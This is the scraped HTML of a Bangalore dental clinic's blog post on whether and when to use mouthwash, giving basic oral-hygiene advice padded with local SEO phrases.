class="body_wrap" ><div class="page_wrap" >
<a class="spice_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
<a class="spice_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
<a class="spice_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a><header class="top_panel top_panel_custom top_panel_custom_4696 top_panel_custom_header-default-single				 without_bg_image"><div data-elementor-type="cpt_layouts" data-elementor-id="4696" class="elementor elementor-4696" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-38109e5 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="38109e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e427708 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e427708" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-b0b2d8d sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="b0b2d8d" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line hide_on_mobile" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="none" data-animation-out="none" ><ul id="sc_layouts_menu_1848220218" class="sc_layouts_menu_nav"><li id="menu-item-20386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li id="menu-item-20117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li id="menu-item-20116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li id="menu-item-20113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div><div class="sc_layouts_item elementor-element elementor-element-87f1b3a sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="87f1b3a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b8710d sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5b8710d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-f9346a4 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="f9346a4" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default"><div class="elementor-widget-container">
<a href="https://quintessencedental.com/"
class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_403951374" ><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
src="//quintessencedental.com/wp-content/uploads/2020/06/Temp-Logo-Pdutta.png"
alt="Quintessence Family Dentistry and Wellness" width="306" height="47"></a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9fa5cb sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f9fa5cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-80fd60f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="80fd60f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default"><div class="elementor-widget-container"><div class="sc_layouts_search"><div class="search_modern">
<span class="search_submit"></span><div class="search_wrap scheme_dark"><div class="search_header_wrap"><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
data-src="//quintessencedental.com/wp-content/uploads/2024/06/logo-2.png"
data-srcset="//quintessencedental.com/wp-content/uploads/2024/06/logo-2-retina.png 2x"                            alt="Quintessence Family Dentistry and Wellness" width="98" height="45">                <a class="search_close"></a></div><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://quintessencedental.com/">
<input type="hidden" value="" name="post_types">
<input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
<button type="submit" class="search_submit"></button></form></div></div><div class="search_overlay scheme_dark"></div></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-0d521ad elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="0d521ad" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#popup-2">
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g class="right_bar" transform="translate(-2124 -2665)"><g transform="translate(2124 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g></g></svg>			</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-227a3c7 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="227a3c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a0697d sc_layouts_column_align_left sc_layouts_column sc_content_align_left sc_layouts_column_icons_position_left sc_fly_static" data-id="2a0697d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-cd574b8 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="cd574b8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default"><div class="elementor-widget-container">
<a href="https://quintessencedental.com/"
class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_800971955" ><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
src="//quintessencedental.com/wp-content/uploads/2020/06/Temp-Logo-Pdutta.png"
srcset="//quintessencedental.com/wp-content/uploads/2020/06/Temp-Logo-Pdutta.png 2x"
alt="Quintessence Family Dentistry and Wellness" width="306" height="47"></a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd3d79 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2bd3d79" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-72cb3e6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="72cb3e6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default"><div class="elementor-widget-container"><div class="sc_layouts_search"><div class="search_modern">
<span class="search_submit"></span><div class="search_wrap scheme_dark"><div class="search_header_wrap"><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
data-src="//quintessencedental.com/wp-content/uploads/2024/06/logo-2.png"
data-srcset="//quintessencedental.com/wp-content/uploads/2024/06/logo-2-retina.png 2x"                            alt="Quintessence Family Dentistry and Wellness" width="98" height="45">                <a class="search_close"></a></div><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://quintessencedental.com/">
<input type="hidden" value="" name="post_types">
<input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
<button type="submit" class="search_submit"></button></form></div></div><div class="search_overlay scheme_dark"></div></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-01e4c43 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="01e4c43" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div></div></div></div></div></section></div></header><div class="menu_mobile_overlay scheme_dark"></div><div class="menu_mobile menu_mobile_fullscreen scheme_dark"><div class="menu_mobile_inner with_widgets"><div class="menu_mobile_header_wrap">
<a class="sc_layouts_logo" href="https://quintessencedental.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp" data-srcset="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp 2x" alt="" width="946" height="260">	</a>
<a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a></div><div class="menu_mobile_content_wrap content_wrap"><div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div><div class="menu_mobile_widgets_area"><div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area"><div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner"><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div><div class="page_content_wrap"><div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-1"><div class="post_header post_header_single entry-header"><div class="content_wrap"><div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://quintessencedental.com/category/dentist/" rel="category tag">Dentist</a></span></div><h1 class="post_title entry-title" itemprop="headline">Should We Use Mouth Washes?</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://quintessencedental.com/author/quintessence/"><span class="post_author_by">By</span><span class="post_author_name">Quintessence</span></a> <span class="post_meta_item post_date date published" itemprop="datePublished">June 9, 2023</span> <a href="https://quintessencedental.com/should-we-use-mouth-washes/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div></div></div></div><div class="content_wrap"><div class="content">
<a id="content_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><article id="post-13628"
class="post_item_single post_type_post post_format_ post-13628 post type-post status-publish format-standard hentry category-dentist tag-should-we-use-mouth-washes"			itemscope="itemscope"
itemprop="articleBody"
itemtype="https://schema.org/Article"
itemid="https://quintessencedental.com/should-we-use-mouth-washes/"
content="Should We Use Mouth Washes?"
><div class="structured_data_snippets"><meta itemprop="headline" content="Should We Use Mouth Washes?"><meta itemprop="datePublished" content="2023-06-09"><meta itemprop="dateModified" content="2023-06-09"><div itemscope="itemscope" itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Quintessence Family Dentistry and Wellness"><meta itemprop="telephone" content=""><meta itemprop="address" content=""><meta itemprop="logo" itemtype="https://schema.org/ImageObject" content="//quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png"></div><div itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="name" content="Quintessence"></div></div><div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage"><h3>Should We Use Mouth Washes?</h3><p>Brushing and flossing are the foundations of a good oral hygiene routine‚ but <a href="https://en.wikipedia.org/wiki/Mouthwash">mouthwash</a> can also be a useful addition, thanks to the many oral health benefits it has to offer. If you have recently started using mouthwash, you may be wondering how you should incorporate it into your routine. Is it better to use mouthwash before or after brushing?</p><p><strong>Best Dental Implants in Bangalore</strong> advises that mouthwash may be best known for freshening your breath, but adding it to your daily oral care routine can provide many other benefits, too.</p><p>The best Orthodontist in Bangalore advises that mouthwash can help reduce plaque and can remove remaining food particles that brushing and flossing missed. Mouthwash achieves these oral health benefits by helping to control plaque which is a thin, bacterial film that builds up on your teeth. When plaque isn&#8217;t removed, it eventually hardens into tartar.</p><p>Mouthwashes, when used in conjunction with a regimen of effective tongue cleaning, tooth brushing, and flossing, can play a role in the treatment of bad breath (halitosis).</p><p>Your Best Dental Clinic in Bangalore recommends avoiding using mouthwash right after brushing, since this may wash away the fluoride from your toothpaste. Instead, use mouthwash at a different time of day.</p><p>Mouthwash can play an important role in your oral hygiene routine. For help deciding whether to use mouthwash before or after brushing, talk to your Best Dentist in Bangalore.</p><p><a href="https://cornflowerblue-fly-696659.hostingersite.com/best-dental-clinic-in-kalyan-nagar/">Visit</a> the <strong>Best Invisalign Orthodontist in Bangalore</strong> for <strong>Best Invisalign Cost in Bangalore</strong>.</p></div><div class="post_footer post_footer_single entry-footer"><div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://quintessencedental.com/tag/should-we-use-mouth-washes/" rel="tag">Should We Use Mouth Washes?</a></div><div class="post_meta post_meta_single"><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="13628" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div><div class="nav-links-single"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://quintessencedental.com/how-does-invisalign-help-to-close-gap-between-teeth/" rel="prev"><span class="nav-arrow-label">Previous</span><h6 class="post-title">HOW DOES INVISALIGN HELP TO CLOSE GAP BETWEEN TEETH?</h6><span class="post_date">June 9, 2023</span></a></div><div class="nav-next"><a href="https://quintessencedental.com/is-teeth-scaling-polishing-expensive/" rel="next"><span class="nav-arrow-label">Next</span><h6 class="post-title">Is Teeth Scaling &#038; Polishing Expensive?</h6><span class="post_date">June 22, 2023</span></a></div></div></nav></div><div class="author_info author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><div class="author_avatar" itemprop="image">
<a class="author_avatar_link" href="https://quintessencedental.com/author/quintessence/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://quintessencedental.com/wp-content/litespeed/avatar/972e573d5399569fac0207d9f32d96d5.jpg?ver=1768203219' data-srcset='https://quintessencedental.com/wp-content/litespeed/avatar/ebd938495774d5be9c81084fbde38b63.jpg?ver=1768203219 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a></div><div class="author_description"><h5 class="author_title" itemprop="name"><a class="author_link fn" href="https://quintessencedental.com/author/quintessence/" rel="author">Quintessence</a></h5><div class="author_label">About Author</div><div class="author_bio" itemprop="description"><div class="author_links"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/AxiomThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/ThemesAxiom" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-x" style=""><span class="trx_addons_icon-twitter-x"></span></span></a><a target="_blank" href="https://dribbble.com/AxiomThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_dribble-new" style=""><span class="icon-dribble-new"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div></div></div></div></div></div></article><section class="comments_wrap opened"><div class="comments_form_wrap"><div class="comments_form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/should-we-use-mouth-washes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://quintessencedental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><span class="trx_addons_reviews_mark"><span class="trx_addons_reviews_stars" data-mark-max="5" data-mark-decimals="1"><span class="trx_addons_reviews_stars_default"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_stars_hover" style="width:0%;"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_bubble"><span class="trx_addons_reviews_bubble_value"></span><span class="trx_addons_reviews_bubble_loader"></span></span><input type="hidden" name="trx_addons_reviews_vote" value="0"></span><span class="trx_addons_reviews_text"><span class="trx_addons_reviews_text_mark">0.0</span><span class="trx_addons_reviews_text_delimiter">/</span><span class="trx_addons_reviews_text_max">5</span></span></span><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div><div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored.</label></span></div><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='13628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></section><section class="related_wrap related_position_below_content related_style_classic"><h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-22069" class="related_item post_format_standard post-22069 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-dental-implants" data-post-id="22069"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="890" height="664" data-src="https://quintessencedental.com/wp-content/uploads/2025/12/Dental-implant-illustration-890x664.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="DENTAL IMPLANTS" decoding="async" /><div class="mask"></div>
<a href="https://quintessencedental.com/dental-implants-in-vasanth-nagar/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://quintessencedental.com/category/dentist/" rel="category tag">Dentist</a></span></div><h6 class="post_title entry-title"><a href="https://quintessencedental.com/dental-implants-in-vasanth-nagar/">DENTAL IMPLANTS IN VASANTH NAGAR</a></h6></div></div></div><div class="column-1_2"><div id="post-21401" class="related_item post_format_standard post-21401 post type-post status-publish format-standard has-post-thumbnail hentry category-dentist tag-gum-disease" data-post-id="21401"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="840" height="500" data-src="https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Gum Disease" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental.jpg 840w, https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental-300x179.jpg 300w, https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental-768x457.jpg 768w, https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental-370x220.jpg 370w, https://quintessencedental.com/wp-content/uploads/2025/03/Advance-Treatment-of-Gum-Disease-Lorton-Town-Dental-410x244.jpg 410w" data-sizes="(max-width: 840px) 100vw, 840px" /><div class="mask"></div>
<a href="https://quintessencedental.com/gum-disease-treatment-in-kammanahalli/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://quintessencedental.com/category/dentist/" rel="category tag">Dentist</a></span></div><h6 class="post_title entry-title"><a href="https://quintessencedental.com/gum-disease-treatment-in-kammanahalli/">What is Gum Disease? Causes, Stages &amp; Prevention</a></h6></div></div></div></div></section></div><div class="sidebar widget_area
right sidebar_below sidebar_default scheme_default		" role="complementary">
<a id="sidebar_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><div class="sidebar_inner"><aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://quintessencedental.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside class="widget trx_addons_show_on_permanent widget_banner"><a href="https://bit.ly/4h9ERyg" class="image_wrap"><img data-lazyloaded="1" src="[data-uri]" data-src="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-410x113.webp" alt="" width="410" height="113"></a><ul><li>Get the best dental outcome  with Quintessence Dental</li>
<i class="fa fa-mobile" aria-hidden="true"><a href="tel:98868 78921";></> 98868 78921</i></ul></aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_thumb hover_zoom"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/images-120x120.jpeg" class="attachment-spice-thumb-tiny size-spice-thumb-tiny wp-post-image" alt="Teeth Whitening in Cunningham Road" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/images-120x120.jpeg 120w, https://quintessencedental.com/wp-content/uploads/2026/01/images-150x150.jpeg 150w" data-sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://quintessencedental.com/category/dentist/" title="View all posts in Dentist">Dentist</a></div><span class="post_info_item post_info_posted"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/" class="post_info_date">January 16, 2026</a></span></div><h6 class="post_title"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/">Teeth Whitening in Cunningham Road</a></h6></div></article><article class="post_item with_thumb"><div class="post_thumb hover_zoom"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-120x120.jpg" class="attachment-spice-thumb-tiny size-spice-thumb-tiny wp-post-image" alt="Tooth Root Canal Dentist Near Cunningham Road" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-120x120.jpg 120w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-300x300.jpg 300w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-1024x1024.jpg 1024w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-150x150.jpg 150w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-768x768.jpg 768w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-370x370.jpg 370w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-840x840.jpg 840w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-410x410.jpg 410w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment.jpg 1200w" data-sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://quintessencedental.com/category/dentist/" title="View all posts in Dentist">Dentist</a></div><span class="post_info_item post_info_posted"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/" class="post_info_date">January 16, 2026</a></span></div><h6 class="post_title"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/">Tooth Root Canal Dentist Near Cunningham Road</a></h6></div></article></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5><ul><li class="cat-item cat-item-90"><a href="https://quintessencedental.com/category/care/">Care</a></li><li class="cat-item cat-item-204"><a href="https://quintessencedental.com/category/dentist/">Dentist</a></li><li class="cat-item cat-item-1"><a href="https://quintessencedental.com/category/uncategorized/">Uncategorized</a></li></ul></aside></div></div><div class="clearfix"></div></div></div>
<a id="footer_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><footer class="footer_wrap footer_custom footer_custom_18635 footer_custom_footer-light-single												"><div data-elementor-type="cpt_layouts" data-elementor-id="18635" class="elementor elementor-18635" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-1cc2a4e elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1cc2a4e" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3b18cf sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f3b18cf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-3637a88 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="3637a88" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-19639dc sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="19639dc" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8bde893 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-full_width 